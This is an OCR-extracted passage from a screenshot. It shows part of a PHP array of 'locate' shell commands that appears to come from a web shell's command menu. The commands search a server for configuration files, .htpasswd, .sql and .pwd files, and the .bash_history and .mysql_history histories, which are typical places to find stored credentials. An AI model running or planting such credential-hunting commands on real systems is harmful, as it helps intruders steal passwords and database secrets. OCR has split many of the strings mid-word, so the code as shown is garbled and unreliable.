
conf.php"
,

"locate config.dat"
 => 
"loca
te config.dat"
,

"locate config.php"
 => 
"loca
te config.php"
,

"locate config.inc"
 => 
"loca
te config.inc"
,

"locate config.inc.php"
 => 
"locate config.inc.php"
,

"locate config.default.php"
=> 
"locate config.default.php"
,

"locate config*"
 => 
"locate 
config"
,

"locate .conf"
=>
"locate '.co
nf'"
,

"locate .pwd"
 => 
"locate '.p
wd'"
,

"locate .sql"
 => 
"locate '.s
ql'"
,

"locate .htpasswd"
 => 
"locat
e '.htpasswd'"
,

"locate .bash_history"
 => 
"l
ocate '.bash_history'"
,

"locate .mysql_history"
 => 
"locate '.mysql_history'"
,
